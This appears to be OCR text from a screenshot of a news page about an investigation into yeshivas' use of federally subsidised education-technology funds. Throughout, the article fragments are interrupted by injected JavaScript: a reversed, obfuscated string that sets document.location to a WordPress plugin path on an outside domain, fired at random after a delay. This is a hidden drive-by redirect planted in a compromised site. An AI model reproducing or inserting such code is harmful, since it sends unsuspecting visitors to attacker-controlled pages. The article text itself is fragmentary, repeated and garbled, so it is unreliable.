
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
torney’s Office
detectives armed with search warrants demanding
ven
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dors and
yeshivas account for computer-related equipment
allegedly bought by religious schools with millions
in federal subsidized education technology
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if